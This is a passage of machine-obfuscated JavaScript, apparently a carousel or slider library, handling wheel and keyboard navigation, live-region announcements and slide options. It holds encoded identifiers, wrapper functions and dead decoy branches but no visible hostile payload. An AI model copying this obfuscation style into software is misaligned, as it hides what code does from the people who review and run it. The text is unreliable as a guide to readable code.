_0x543ded(_0x4ac26c-1036,_0x4ac26c-221,_0x12f734-219,_0x59fc2f)}return _0x5e6c26[_0x4ad6c1(2100,4074,2394,3782)](_0x301911,_0x3ea2b7,_0x3f3268,_0x4ce517,_0x159706)},IAAqC:function(_0x50d80c,_0x4e3b8d){return _0x5e6c26.InEws(_0x50d80c,_0x4e3b8d)},pCvkL:function(_0x3d4ef3,_0x2ab73d,_0x57e011,_0x2e1526,_0x9a138a){return _0x3d4ef3(_0x2ab73d,_0x57e011,_0x2e1526,_0x9a138a)},kNwBt:_0x543ded(217,1055,-1434,-886)};function _0x543ded(_0x57748b,_0x570347,_0x4fa7a3,_0x4e9057){return _0x3c948a(_0x57748b-487,_0x570347-113,_0x4e9057,_0x57748b- -1856)}function _0x13da41(_0x33e250,_0x40a99e,_0x69d774,_0x539774){return _0x3c948a(_0x33e250-175,_0x40a99e-306,_0x33e250,_0x40a99e- -124)}var _0x2f15f9=_0x5e6c26[_0x543ded(1989,114,-50,2126)](_0x37d20e,_0x37be31)[_0x13da41(2037,3901,5563,3073)],_0x7dc615=-1*4153+9381+-5228;function _0x58644f(_0x4549e7){var _0x24df6d={HtZja:_0x32ddb[_0xeb18bd(5223,3396,4211,4672)],ZlZHq:_0x32ddb[_0xeb18bd(5766,4592,4351,3544)],BYaxR:_0x32ddb[_0x5c4585(3765,2167,2711,1237)],BDGgs:function(_0x551ccb,_0x456494){function _0x50fa89(_0x4f4956,_0x500f57,_0x2f91c5,_0x26e885){return _0x5c4585(_0x4f4956-354,_0x500f57-31,_0x26e885-1145,_0x500f57)}return _0x32ddb[_0x50fa89(4847,4303,4233,3930)](_0x551ccb,_0x456494)},ZyBxE:_0x32ddb[_0x5c4585(-531,1840,148,-612)]};function _0xeb18bd(_0x3c6256,_0x2f1236,_0x1254b4,_0x1a5afd){return _0x13da41(_0x1a5afd,_0x2f1236- -14,_0x1254b4-265,_0x1a5afd-107)}function _0x5c4585(_0x314057,_0x8397f0,_0x3c77d2,_0x2a2ca8){return _0x13da41(_0x2a2ca8,_0x3c77d2- -1540,_0x3c77d2-363,_0x2a2ca8-81)}if(_0x4549e7.cancelable){var _0x145276,_0x2005b2=_0x4549e7.deltaY,_0x502b05=_0x32ddb.mUGHG(_0x2005b2,-5912+-8*-739),_0x41231d=_0x32ddb[_0x5c4585(2910,1681,1481,2854)](_0x25df24,_0x4549e7),_0x426175=_0x264f2e[_0x5c4585(-607,1118,1140,2635)+_0x5c4585(1472,3575,2083,3024)]||-354+17*499+8129*-1,_0x531dec=_0x264f2e.wheelSleep||4462+3*-659+-497*5;if(_0x32ddb[_0x5c4585(-717,-491,50,48)](_0x32ddb[_0x5c4585(1509,1500,1481,2467)](_0x4d253a,_0x2005b2),_0x426175)&&_0x32ddb[_0x5c4585(1219,596,50,-389)](_0x32ddb[_0x5c4585(2737,1229,2985,947)](_0x41231d,_0x7dc615),_0x531dec))if(_0x32ddb[_0x5c4585(2674,-593,1128,77)](_0x32ddb[_0x5c4585(2105,2669,3130,4341)],_0x32ddb.EZgbj)){let _0x54c1a0=_0xd8a679[_0x5c4585(422,759,2303,1140)],_0x10d2ee=_0x54c1a0[_0x5c4585(-1790,-88,-10,-976)](_0x24df6d.HtZja),_0x2e32cc=_0x10d2ee[_0x5c4585(2286,-795,1232,-673)+"tor"](_0x24df6d[_0x5c4585(-1811,-863,-90,1562)]);_0x10d2ee.classList.remove(_0x24df6d.BYaxR),_0x2e32cc&&_0x2e32cc[_0xeb18bd(4452,2705,2758,4170)].add(_0x5c4585(2183,1081,1828,3255))}else _0x37be31.go(_0x502b05?"<":">"),_0x7dc615=_0x41231d;if(_0x145276=_0x502b05,!_0x264f2e[_0x5c4585(1850,1523,1634,2316)+"el"]||_0x37be31[_0x5c4585(-861,-180,610,2514)].is(-347*-1+-5529+5186)||_0x32ddb.LyAYC(_0x20aaba[_0xeb18bd(5670,5068,3580,3853)][_0x5c4585(592,1208,1825,2132)+"t"](_0x145276),-(36*263+-5242+-4225)))if(_0x32ddb[_0x5c4585(2406,4770,3366,4641)](_0x32ddb.TXLrA,"IcZdI"))for(var _0x3756d1=_0x32ddb[_0x5c4585(2683,3965,1926,2991)].split("|"),_0x33c270=2480+1*-7969+5489;;){switch(_0x3756d1[_0x33c270++]){case"0":_0x32ddb[_0xeb18bd(1947,3881,5210,4416)](_0x1ee55e,_0x21b874,_0x26fdfe);continue;case"1":_0x1ae17a(_0x4c6453,_0x123289);continue;case"2":var _0x2a3883={};_0x2a3883.capture=!0,_0x5aa2d3(_0x107dd1,_0x24df7e+" keydown",function(_0x19a6aa){function _0x4ae7f4(_0x23f74a,_0xee9a0c,_0x37b690,_0x3ff90b){return _0x5c4585(_0x23f74a-46,_0xee9a0c-101,_0x3ff90b-134,_0x23f74a)}function _0x31ccc6(_0x1012a1,_0x2d9056,_0x372836,_0x2182cc){return _0xeb18bd(_0x1012a1-55,_0x2d9056- -1675,_0x372836-234,_0x2182cc)}_0x15fcea=_0x24df6d[_0x4ae7f4(223,1939,2610,2036)](_0x19a6aa.type,_0x24df6d[_0x31ccc6(-1873,44,-656,-266)])},_0x2a3883);continue;case"3":_0x32ddb[_0x5c4585(4091,782,2355,4295)](_0x325584,_0x19aded,_0x2c4ceb);continue;case"4":_0x46a750(_0x3dc68f,_0x32ddb[_0xeb18bd(4932,4008,4021,3004)],function(){_0xf95cc5(_0x4430d2,_0x39bca3,!!_0xbf8af8)});continue}break}else _0x54f39b(_0x4549e7)}}return{mount:function(){function _0x599636(_0x317c62,_0xb1f5ef,_0x205641,_0x488b8a){return _0x13da41(_0x317c62,_0x488b8a- -801,_0x205641-243,_0x488b8a-323)}function _0x469721(_0x538e5a,_0x3eedf7,_0xedff3f,_0x2ed8b5){return _0x13da41(_0x3eedf7,_0xedff3f- -13,_0xedff3f-149,_0x2ed8b5-243)}var _0x4b4421={KaYya:function(_0x2dfbf9,_0x4f5f29,_0xcdef77,_0x2cb55c,_0x4081ce){function _0x26a104(_0x5e049a,_0x27bd45,_0x132227,_0x67bb3){return _0x1d57(_0x5e049a-722,_0x132227)}return _0x32ddb[_0x26a104(4388,3625,4720,5034)](_0x2dfbf9,_0x4f5f29,_0xcdef77,_0x2cb55c,_0x4081ce)}};_0x264f2e[_0x469721(2034,1410,1936,1434)]&&(_0x32ddb.IAAqC(_0x599636(1716,1064,2372,1611),_0x469721(2428,5684,4414,5283))?_0x32ddb[_0x599636(3203,4015,2547,3367)](_0x2f15f9,_0x20aaba[_0x599636(3829,2591,4987,3648)][_0x599636(823,3314,4065,2053)],_0x32ddb[_0x599636(3993,4573,3944,4189)],_0x58644f,_0x3145d7):(_0x481dd5(-313*13+-263*35+-13277*-1),_0x4b4421.KaYya(_0x166182,_0x1c0752,_0x27299f,_0x3ada51,_0xbd37f2),_0x362a11&&_0x1d7ea2()))}}},Live:function(_0x1540ca,_0x10f983,_0x26797c){var _0x1b995a=_0x5e6c26.lfHoj(_0x37d20e,_0x1540ca).on,_0x24c696=_0x10f983[_0x263d5e(2988,3679,4249,4421)][_0x251f65(3228,1321,2349,3744)];function _0x263d5e(_0xdcff11,_0x2ed6d0,_0x35a407,_0x5a478c){return _0x4b0756(_0x35a407-1445,_0xdcff11,_0x35a407-29,_0x5a478c-259)}var _0x2b0d7f=_0x26797c[_0x251f65(2017,2211,3269,1976)]&&!_0x26797c.isNavigation,_0x22cb1d=_0x5e6c26[_0x251f65(2680,5037,4540,3983)](_0x589ad6,_0x5e6c26[_0x263d5e(2365,2699,1280,1098)],_0x2dfccc),_0x29c35a=_0x5e6c26[_0x251f65(2523,2612,4536,5521)](_0x35d4f6,-3*-1201+8393*1+-1*11906,_0x54ccae(_0x40a3a3,!1));function _0x40a3a3(_0x2b3d2e){function _0x3a3201(_0x529488,_0x3a5da6,_0x3b29bc,_0x446c62){return _0x251f65(_0x529488-463,_0x446c62,_0x3b29bc- -918,_0x446c62-458)}function _0x8d6202(_0x134b06,_0x48f140,_0x16ab08,_0x33dd0d){return _0x263d5e(_0x16ab08,_0x48f140-435,_0x33dd0d-54,_0x33dd0d-270)}_0x5e6c26[_0x3a3201(1610,362,-159,-598)](_0x54c12f,_0x24c696,_0x11e8c9,_0x2b3d2e),_0x2b3d2e?_0x5e6c26.IwYFy(_0x5e6c26[_0x3a3201(1925,1140,2681,1600)],"fGDsL")?_0x3dc4c9[_0x8d6202(1713,1683,1819,3194)]():(_0x5e6c26.nNIyk(_0x368129,_0x24c696,_0x22cb1d),_0x29c35a[_0x3a3201(4210,4457,3191,4369)]()):_0x5e6c26[_0x8d6202(2122,1627,-15,1382)](_0x5e6c26[_0x8d6202(4559,3164,6283,4887)],_0x5e6c26[_0x3a3201(1900,2572,1863,3352)])?(_0x5e6c26[_0x3a3201(2839,2063,1606,1287)](_0x458640,_0x22cb1d),_0x29c35a.cancel()):this[_0x8d6202(3042,4237,3688,5038)]["removeAttr"+_0x8d6202(1716,3090,2886,2380)]("open")}function _0x2770a8(_0x273330){function _0x1a5380(_0x51e945,_0x45a88d,_0x1ae833,_0x372d64){return _0x263d5e(_0x51e945,_0x45a88d-453,_0x45a88d- -952,_0x372d64-91)}function _0x14fdd7(_0x7a05a,_0x443e49,_0xe91d8f,_0xc381fb){return _0x263d5e(_0x443e49,_0x443e49-277,_0x7a05a-19,_0xc381fb-207)}_0x2b0d7f&&(_0x5e6c26[_0x14fdd7(4943,4504,3922,4475)](_0x5e6c26[_0x1a5380(4628,4027,3922,4825)],_0x5e6c26[_0x14fdd7(4998,5767,3452,4033)])?_0x54c12f(_0x24c696,_0x4cc051,_0x273330?_0x5e6c26.lrnua:_0x1a5380(-127,1730,2596,893)):_0x5125ae=-1)}function _0x251f65(_0x4d2f23,_0x33d625,_0x382770,_0x537b16){return _0x4b0756(_0x382770-1140,_0x33d625,_0x382770-205,_0x537b16-322)}return{mount:function(){function _0x29d884(_0x116beb,_0x5a0a0a,_0x23ccc9,_0x112b0e){return _0x251f65(_0x116beb-499,_0x23ccc9,_0x116beb- -1020,_0x112b0e-144)}var _0x33153e={wgOBq:function(_0x573473,_0x303124){return _0x573473(_0x303124)},zuyls:function(_0xf22837,_0x5bc686){function _0x3725bd(_0x509218,_0x5bc9df,_0x586d7f,_0xca9563){return _0x1d57(_0x586d7f- -77,_0xca9563)}return _0x5e6c26[_0x3725bd(4300,1078,2825,4417)](_0xf22837,_0x5bc686)},CzsYM:_0x5e6c26[_0x29d884(3288,3312,4454,3334)],uViMZ:function(_0x1a6581,_0x2a296c,_0x19d7b8){function _0x1280bb(_0x1f62b1,_0x4284e0,_0x57fb46,_0x56e57d){return _0x29d884(_0x1f62b1-1464,_0x4284e0-55,_0x56e57d,_0x56e57d-17)}return _0x5e6c26[_0x1280bb(1368,1855,2441,2487)](_0x1a6581,_0x2a296c,_0x19d7b8)},qDyLZ:_0x112b75(4552,3163,1695,4103)+"t",QYrjz:function(_0xc19a63,_0x3bea35){function _0x32d0aa(_0x480799,_0x6d4215,_0xbf5f78,_0x4e0b93){return _0x112b75(_0x480799-412,_0x480799- -273,_0xbf5f78-394,_0x6d4215)}return _0x5e6c26[_0x32d0aa(288,-1023,2139,1245)](_0xc19a63,_0x3bea35)},vIyQi:function(_0x36c735,_0x17649e,_0x4ee7a0,_0x32604d){return _0x5e6c26.mLwCo(_0x36c735,_0x17649e,_0x4ee7a0,_0x32604d)},VLKdO:_0x5e6c26[_0x112b75(2304,1949,2345,1416)],hroaa:function(_0x2110f1,_0x160a8c){return _0x5e6c26.AMIgX(_0x2110f1,_0x160a8c)},XGoBB:function(_0x288641){function _0x56707b(_0x52827e,_0x1aa9e8,_0x156253,_0x33309c){return _0x29d884(_0x33309c-470,_0x1aa9e8-202,_0x52827e,_0x33309c-202)}return _0x5e6c26[_0x56707b(4844,3754,4374,3203)](_0x288641)},iAjPl:_0x5e6c26.ffETw,lbILl:function(_0x294468){return _0x294468()},GPFWN:function(_0xb89774,_0x52f6db){function _0xa9ef7b(_0x5baef2,_0x56a353,_0x1fb4f6,_0x60fffd){return _0x29d884(_0x60fffd-645,_0x56a353-210,_0x56a353,_0x60fffd-329)}return _0x5e6c26[_0xa9ef7b(3536,3981,4443,3636)](_0xb89774,_0x52f6db)},oHrjt:_0x29d884(2120,3506,643,966)+_0x29d884(1205,-303,2615,1312)+_0x112b75(875,288,-396,-1273)+_0x29d884(360,-666,1975,2020),vpzHI:function(_0x224ab6,_0x5a4147){function _0x39a11c(_0x46b47b,_0xcb0b3d,_0x4e5ed3,_0x3f7a03){return _0x112b75(_0x46b47b-420,_0x46b47b- -550,_0x4e5ed3-237,_0xcb0b3d)}return _0x5e6c26[_0x39a11c(1518,126,1633,230)](_0x224ab6,_0x5a4147)},kyMyJ:function(_0x325728,_0x1b901a){function _0x25edeb(_0x4346a5,_0x2af1da,_0x5c9bb7,_0x4f364f){return _0x29d884(_0x5c9bb7-510,_0x2af1da-99,_0x2af1da,_0x4f364f-38)}return _0x5e6c26[_0x25edeb(1019,562,1686,2433)](_0x325728,_0x1b901a)},AFHrG:function(_0x282323,_0x20a3c2){return _0x5e6c26.guFwJ(_0x282323,_0x20a3c2)},lcmhc:function(_0x573543,_0x448df2){return _0x573543+_0x448df2},hSYtP:_0x29d884(-104,-126,-874,-1885),FIQwq:_0x29d884(237,2023,1211,1852),xDtvi:function(_0x2f3ca,_0x509ca4){function _0x3d4a7a(_0x1c16ea,_0x420684,_0x39d8a0,_0x194de9){return _0x112b75(_0x1c16ea-67,_0x420684-66,_0x39d8a0-279,_0x194de9)}return _0x5e6c26[_0x3d4a7a(2025,3505,1804,1895)](_0x2f3ca,_0x509ca4)},SqCEx:function(_0x21fd8d,_0x48eaba){return _0x21fd8d(_0x48eaba)}};function _0x112b75(_0x16acf6,_0x2bd15d,_0x216273,_0x273287){return _0x263d5e(_0x273287,_0x2bd15d-145,_0x2bd15d- -861,_0x273287-195)}if(_0x2b0d7f)if(_0x5e6c26[_0x29d884(706,-478,495,97)](_0x5e6c26[_0x29d884(2621,3838,1413,3744)],_0x5e6c26[_0x29d884(2621,4429,582,1388)])){var _0x213793,_0xfae89e=_0x33153e.wgOBq(_0x4bb59d,_0x1ff270);if(_0x22f963||_0x33153e[_0x29d884(204,244,-1260,-317)](_0x2ee1e6.width,_0xfae89e.width)||_0x33153e[_0x112b75(-94,668,2532,-1341)](_0x5c71ba[_0x29d884(-63,-694,-154,-1686)],_0xfae89e[_0x112b75(-855,401,-959,-1184)]))for(var _0x10e77c=_0x33153e.CzsYM[_0x29d884(3755,4650,5252,5653)]("|"),_0x195d28=11103+3*-3701;;){switch(_0x10e77c[_0x195d28++]){case"0":_0x33153e.uViMZ(_0x315dc3,_0x4c2856(_0x33153e.qDyLZ),_0x33153e[_0x29d884(1465,2165,853,2746)](_0x209781,_0x1be63c[_0x112b75(2507,2676,2813,3182)]));continue;case"1":_0x33153e.vIyQi(_0x1b4d9d,_0x33153e[_0x29d884(1427,-170,2346,-594)],_0x33153e.hroaa(_0xec53f4,_0xa721c0[_0x112b75(2133,443,486,1849)+"t"])||(_0x4c2f01?_0x20f991[_0x112b75(1382,3212,2518,4936)]?null:_0x33153e.XGoBB(_0x5bce6e):_0x33153e[_0x112b75(1806,3011,4644,4248)](_0x55741a)),!0);continue;case"2":_0x33153e[_0x29d884(1897,1259,1859,1671)](_0x5c68bb,_0x33153e[_0x112b75(4252,2768,4397,1195)],_0x175eb7.autoWidth?null:_0x33153e[_0x29d884(1465,2131,1534,2415)](_0x59fdd1,_0x1e7386[_0x29d884(3504,4453,3275,1488)])||(_0x511569?"":_0x33153e.lbILl(_0x3ee275)));continue;case"3":_0x2030a5=_0xfae89e;continue;case"4":_0x33153e[_0x112b75(3316,1527,2370,2679)](_0x406d32,_0x2c67f0);continue;case"5":_0x33153e.zuyls(_0x48fedd,_0x452166=_0x33153e.XGoBB(_0x3bfab5))&&(_0x486b4b(_0x5e9f0c,_0x4f153c,_0x448342),_0x238b4c(_0x112b75(5327,3592,4997,4567),_0x8a451));continue;case"6":_0x1aa6d4(_0x5a9277,_0x33153e[_0x112b75(2887,1891,2754,3109)],(_0x213793="",_0x108809&&(_0x213793=_0x33153e[_0x29d884(1118,-674,936,-905)](_0x40f312),_0x33153e[_0x112b75(2881,2361,3658,2199)](_0x31f11e,_0x213793,_0x33153e.oHrjt),_0x213793=_0x33153e[_0x29d884(1066,1941,1820,475)](_0x33153e.kyMyJ(_0x33153e[_0x29d884(2757,3786,3509,4724)](_0x33153e[_0x112b75(892,2261,678,2864)](_0x33153e[_0x29d884(-206,1488,-1918,-852)],_0x213793),_0x33153e[_0x112b75(390,882,1220,-499)])+_0x33153e.xDtvi(_0x11c358,!1),_0x33153e[_0x29d884(418,1217,-1334,995)]),_0x33153e.SqCEx(_0x329bf0,!0))+")"),_0x213793));continue}break}}else _0x5e6c26[_0x112b75(2510,3558,4307,3456)](_0x2770a8,!_0x10f983[_0x29d884(26,1810,-1383,695)][_0x29d884(248,1498,2205,-717)]()),_0x5e6c26.hiTWN(_0x54c12f,_0x24c696,_0x154aa7,!0),_0x22cb1d[_0x112b75(1551,1024,1687,2026)+"t"]="\u2026",_0x5e6c26[_0x112b75(4497,2471,2463,2243)](_0x1b995a,_0x4d2e6e,_0x54ccae(_0x2770a8,!0)),_0x5e6c26[_0x29d884(2227,519,3448,2054)](_0x1b995a,_0xf7d0d5,_0x5e6c26[_0x29d884(282,-107,471,-1661)](_0x54ccae,_0x2770a8,!1)),_0x5e6c26[_0x29d884(2936,4207,4473,2793)](_0x1b995a,[_0x752d4a,_0xe3ce98],_0x5e6c26[_0x29d884(234,-328,-900,-607)](_0x54ccae,_0x40a3a3,!0))},disable:_0x2770a8,destroy:function(){_0x5e6c26.qbebS(_0x5865a4,_0x24c696,[_0x4cc051,_0x154aa7,_0x11e8c9]);function _0x53b9cd(_0x43a096,_0x2505e6,_0x14bb01,_0x3be2e8){return _0x251f65(_0x43a096-197,_0x14bb01,_0x43a096- -815,_0x3be2e8-475)}_0x5e6c26[_0x53b9cd(3656,5597,2980,5237)](_0x458640,_0x22cb1d)}}}}),_0x1c2fcb={};_0x1c2fcb[_0x4b0756(692,1856,269,-202)]=0,_0x1c2fcb.rewindSpeed=0,_0x1c2fcb[_0x4b0756(2916,4209,3168,2635)]=_0x3c948a(2401,1406,756,2278);var _0x43013e={type:_0x5e6c26[_0x4b0756(311,307,686,-1050)],role:_0x5e6c26.ewihz,speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:_0x5e6c26.sJswm,drag:!0,direction:_0x5e6c26[_0x3c948a(5291,5302,5040,3732)],trimSpace:!0,focusableNodes:_0x5e6c26[_0x3c948a(3756,1073,3331,2419)],live:!0,classes:{slide:_0x425d8d,clone:_0x4e65e2,arrows:_0x160693,arrow:_0x51cbb7,prev:_0x2bfc96,next:_0x2f8afb,pagination:_0x54ee96,page:_0x338b47,spinner:_0x5e6c26[_0x4b0756(-259,-2014,-1532,847)](_0xc53a50,_0x5e6c26.VeGGW)},i18n:{prev:_0x5e6c26[_0x3c948a(3811,3275,6321,4655)],next:_0x4b0756(1855,371,669,602),first:_0x4b0756(2475,4106,3142,2315)+_0x3c948a(4657,5304,3464,5127),last:_0x4b0756(908,2044,-358,72)+_0x4b0756(3075,3860,3331,1669),slideX:_0x5e6c26[_0x4b0756(222,8,-987,-1298)],pageX:"Go to page"+_0x4b0756(2881,2166,1110,3975),play:_0x5e6c26[_0x3c948a(6153,5841,5110,4671)],pause:_0x5e6c26.hNVNl,carousel:_0x5e6c26[_0x3c948a(4155,5337,5460,5216)],slide:_0x5e6c26[_0x4b0756(311,-1529,-203,939)],select:_0x5e6c26[_0x4b0756(3419,3776,4473,4561)],slideLabel:_0x5e6c26[_0x3c948a(3494,3808,5062,4635)]},reducedMotion:_0x1c2fcb};function _0x4e4f13(_0x2e63fb,_0x38a63b,_0x576eb7){function _0x54a867(_0x58e918,_0x38a99b,_0x449d4f,_0x397bda){return _0x4b0756(_0x449d4f-894,_0x58e918,_0x449d4f-119,_0x397bda-296)}var _0x13393a={RWhxf:_0x5e6c26.duNNX,NHgOB:function(_0x2ae4ed,_0x249fb1){return _0x2ae4ed+_0x249fb1},ZuipC:function(_0x51bcf5,_0xae9ea1){function _0x2b79cc(_0x455ae1,_0x2dabdc,_0x2b0e27,_0x592d40){return _0x1d57(_0x592d40- -850,_0x455ae1)}return _0x5e6c26[_0x2b79cc(2915,2640,1862,1591)](_0x51bcf5,_0xae9ea1)},EajGL:_0x5e6c26[_0x5956a2(529,383,962,778)],PqNJh:_0x5e6c26[_0x54a867(1779,4019,2788,899)]},_0x2f3394=_0x38a63b[_0x54a867(1489,3351,1381,184)];function _0x5956a2(_0x35b72c,_0x2f6329,_0x1b681f,_0x144953){return _0x4b0756(_0x144953- -26,_0x2f6329,_0x1b681f-33,_0x144953-116)}function _0x325f09(){function _0x1b16b5(_0x484868,_0x3e0a86,_0x974128,_0x329d24){return _0x5956a2(_0x484868-45,_0x974128,_0x974128-154,_0x3e0a86-62)}_0x2f3394[_0x1b16b5(3387,2211,343,644)](function(_0x4ce7e4){function _0xaf7a92(_0xc7532a,_0xa27c67,_0x3da4fb,_0x4bd82c){return _0x1b16b5(_0xc7532a-24,_0x3da4fb-1304,_0xc7532a,_0x4bd82c-363)}function _0x3c52c7(_0x2ee5f4,_0x562b0c,_0x537607,_0xeb5d05){return _0x1b16b5(_0x2ee5f4-289,_0x537607-590,_0x562b0c,_0xeb5d05-428)}_0x4ce7e4[_0xaf7a92(4462,4721,4994,4959)](_0x13393a.RWhxf,_0x13393a[_0x3c52c7(2343,3641,2335,452)](_0x3c52c7(1085,1581,2095,2415)+"(-"+_0x13393a[_0xaf7a92(5638,2721,4065,2506)](_0x4ce7e4[_0x3c52c7(4818,3673,3548,3239)],-13*310+630*-2+5390),"%)"))})}return{mount:function(){function _0x3b22c1(_0x32c1ae,_0x6c4c04,_0xa6f619,_0x398ebb){return _0x54a867(_0x6c4c04,_0x6c4c04-306,_0x32c1ae- -1059,_0x398ebb-470)}function _0x37af44(_0x4fb89d,_0x1064d2,_0x3aa71c,_0x57aebc){return _0x5956a2(_0x4fb89d-105,_0x1064d2,_0x3aa71c-400,_0x4fb89d-1338)}_0x5e6c26[_0x37af44(3385,4999,2798,3688)](_0x5e6c26[_0x3b22c1(2722,1766,3957,883)],_0x5e6c26.UEGHn)?(this[_0x37af44(2381,528,3084,2952)+_0x3b22c1(1307,783,1766,3041)][_0x3b22c1(909,1356,540,1865)][_0x37af44(3473,4789,2500,3522)](_0x13393a.EajGL),this["disableBut"+_0x37af44(3927,4246,3084,4547)]&&this[_0x37af44(2308,3083,3021,382)+_0x3b22c1(1150,2322,135,2652)].classList.remove(_0x13393a.PqNJh)):_0x37d20e(_0x2e63fb).on([_0x52061f,_0x211a30],_0x325f09)},start:function(_0x5d2583,_0x501f0d){var _0xc75e10={AQWaF:function(_0x577a24,_0xb9f78){return _0x5e6c26.RHUVe(_0x577a24,_0xb9f78)},NkXOW:function(_0x4fa22c,_0x4e87e0){function _0x443125(_0x23a5e8,_0x1d196d,_0x265bc0,_0x3fe24b){return _0x1d57(_0x23a5e8- -42,_0x265bc0)}return _0x5e6c26[_0x443125(3364,2853,5040,5301)](_0x4fa22c,_0x4e87e0)}};function _0x3298e3(_0x4cdddf,_0x402766,_0x49c421,_0x10a605){return _0x54a867(_0x4cdddf,_0x402766-447,_0x402766- -679,_0x10a605-339)}function _0x2f440b(_0x2b81f4,_0x4d57b0,_0x2a28b7,_0x14d856){return _0x5956a2(_0x2b81f4-474,_0x14d856,_0x2a28b7-391,_0x2a28b7-1652)}if(_0x5e6c26.dUyVX!==_0x5e6c26[_0x3298e3(2009,1317,3242,2120)])_0x2f3394.style(_0x5e6c26[_0x2f440b(2350,1903,3446,3274)],_0x5e6c26.bLEjb(_0x5e6c26[_0x2f440b(4159,1827,2428,1956)](_0x5e6c26[_0x3298e3(-887,76,1985,2080)],_0x576eb7.speed),_0x5e6c26[_0x2f440b(4967,3919,5269,4186)])+_0x576eb7[_0x3298e3(1087,1036,61,2926)]),_0x2efdd8(_0x501f0d);else{var _0x593a26={hbEQt:function(_0x4123bf,_0x38f7de,_0x525f2b,_0x2ccbe6){return _0x4123bf(_0x38f7de,_0x525f2b,_0x2ccbe6)},dVdVm:function(_0x5337cc,_0x25b38c){function _0x408a8d(_0xded157,_0x2b5698,_0x4d87b7,_0x419298){return _0x2f440b(_0xded157-208,_0x2b5698-23,_0x4d87b7- -15,_0xded157)}return _0xc75e10[_0x408a8d(2509,4918,4271,2753)](_0x5337cc,_0x25b38c)}},_0x20bfb8=_0x32ebd4.Controller,_0x57d159=_0x20bfb8[_0x2f440b(2225,1794,3609,5188)](_0x425559),_0x5cdfe6=_0x20bfb8.hasFocus()?-3*2342+-9270+16297:_0x5c962c[_0x3298e3(1137,2055,2429,3588)];return _0xc75e10[_0x2f440b(2235,5699,3720,5646)](_0x595ebd,function(_0x2fbf69){function _0x48754c(_0x1d6d83,_0x4757ce,_0x3a3f7d,_0x9a4661){return _0x3298e3(_0x3a3f7d,_0x4757ce-381,_0x3a3f7d-418,_0x9a4661-18)}function _0x451c2c(_0x525db1,_0x58e84a,_0x3fe58a,_0x1c4f26){return _0x2f440b(_0x525db1-312,_0x58e84a-222,_0x3fe58a- -1111,_0x525db1)}return _0x593a26[_0x48754c(4313,3295,4807,2999)](_0x3e6267,_0x2fbf69[_0x451c2c(4780,4863,3437,4604)],_0x57d159,_0x593a26[_0x451c2c(150,2437,991,-980)](_0x57d159+_0x5cdfe6,14*-328+6179+-1586))})}},cancel:_0x512322}}function _0x513cff(_0x2c6a2a,_0x5597df,_0x3b86a8){function _0x3b01de(_0x403a6c,_0x22cbea,_0x55c07d,_0x5b0897){return _0x3c948a(_0x403a6c-83,_0x22cbea-102,_0x22cbea,_0x55c07d- -1379)}function _0x2f2d9f(_0x1c0997,_0x2894cd,_0x76bf3b,_0x4060e0){return _0x3c948a(_0x1c0997-243,_0x2894cd-379,_0x4060e0,_0x1c0997- -1641)}var _0x3b2469={erGhG:function(_0x13879d,_0x325615){return _0x5e6c26.gsTvw(_0x13879d,_0x325615)},MRzkp:function(_0x13a0ad,_0x58206d){return _0x13a0ad===_0x58206d},FRpwn:_0x5e6c26.ChJSc,VBEUG:function(_0x1758fb){function _0x2bc990(_0x94a10b,_0x5a0ff9,_0x3600d2,_0x8c87b1){return _0x1d57(_0x5a0ff9-67,_0x8c87b1)}return _0x5e6c26[_0x2bc990(3174,3184,2449,4017)](_0x1758fb)},YKreP:_0x5e6c26[_0x3b01de(1391,1337,657,505)],zPxRy:function(_0x304681,_0x4793f4){return _0x304681(_0x4793f4)},DIlFC:function(_0x1785cd,_0x54a028){return _0x5e6c26.Lwjkc(_0x1785cd,_0x54a028)},FjCup:_0x3b01de(2943,4787,3836,4829),Qwmzj:function(_0x337550,_0x5de0a7,_0x3a40fb){function _0x241d32(_0x532e25,_0x438cf9,_0x5c28cb,_0x113cd3){return _0x3b01de(_0x532e25-375,_0x438cf9,_0x5c28cb-1005,_0x113cd3-54)}return _0x5e6c26[_0x241d32(3408,6313,4642,3419)](_0x337550,_0x5de0a7,_0x3a40fb)},AMtav:function(_0x83e4e1,_0x39a288){return _0x5e6c26.ncULq(_0x83e4e1,_0x39a288)},EWDqv:function(_0x5b848e,_0x3a2628){function _0x557738(_0x5d15e3,_0x5d9f0d,_0x336975,_0x19e745){return _0x3b01de(_0x5d15e3-322,_0x336975,_0x5d15e3- -488,_0x19e745-137)}return _0x5e6c26[_0x557738(1423,1821,342,1702)](_0x5b848e,_0x3a2628)},aVXEp:function(_0x56117e,_0x5a4acd){function _0x509994(_0x1ed121,_0x3e7911,_0x58fa9c,_0x40e176){return _0x3b01de(_0x1ed121-49,_0x58fa9c,_0x40e176- -420,_0x40e176-479)}return _0x5e6c26[_0x509994(-390,761,39,-187)](_0x56117e,_0x5a4acd)},aOAwW:function(_0x7742e3,_0x28ab35){function _0x4d0d9e(_0x3a55cb,_0x4d9566,_0x3837ef,_0x2958a3){return _0x3b01de(_0x3a55cb-84,_0x4d9566,_0x2958a3-141,_0x2958a3-321)}return _0x5e6c26[_0x4d0d9e(349,2016,744,1665)](_0x7742e3,_0x28ab35)},qvxDD:function(_0x2e2595,_0x5ee2f5){function _0x3f4474(_0x53f4f3,_0x279885,_0x540136,_0x2f6514){return _0x3b01de(_0x53f4f3-338,_0x540136,_0x53f4f3-312,_0x2f6514-297)}return _0x5e6c26[_0x3f4474(661,2359,-298,784)](_0x2e2595,_0x5ee2f5)},eDYcr:function(_0x254d14,_0x431f8d){return _0x5e6c26.BakiN(_0x254d14,_0x431f8d)},qCqRi:_0x3b01de(676,-443,736,676),iRqoc:function(_0x3bd4e6,_0x50a3d0){return _0x5e6c26.oPNbw(_0x3bd4e6,_0x50a3d0)},oIemp:_0x5e6c26[_0x3b01de(1524,2789,1372,1895)],UOxBz:_0x5e6c26[_0x3b01de(2344,3811,3698,4116)],giCQm:function(_0xe14adb,_0x3dd75f){function _0x166d53(_0x5a5d00,_0x3b70af,_0x2092a1,_0x4023df){return _0x3b01de(_0x5a5d00-7,_0x5a5d00,_0x3b70af- -449,_0x4023df-462)}return _0x5e6c26[_0x166d53(4326,2845,3037,1680)](_0xe14adb,_0x3dd75f)},XdjZu:function(_0x2d207a,_0x58587d){return 